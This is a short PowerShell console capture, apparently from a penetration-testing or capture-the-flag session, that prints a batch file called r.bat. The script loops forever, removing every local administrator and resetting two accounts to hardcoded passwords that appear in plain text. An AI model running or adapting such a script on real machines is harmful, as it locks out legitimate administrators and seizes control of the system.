 PS C:\Program Files\WindowsPowerShell\modules\packagemanagement> type r.bat
type r.bat
@echo off
:LOOP
for /F "skip=6" %%i in ('net localgroup "administrators"') do net localgroup "administrators" %%i /delete
net user app mesh5143
net user administrator _1nt3rn37ofTh1nGz
ping -n 3 127.0.0.1
cls
GOTO :LOOP
:EXIT
PS C:\Program Files\WindowsPowerShell\modules\packagemanagement>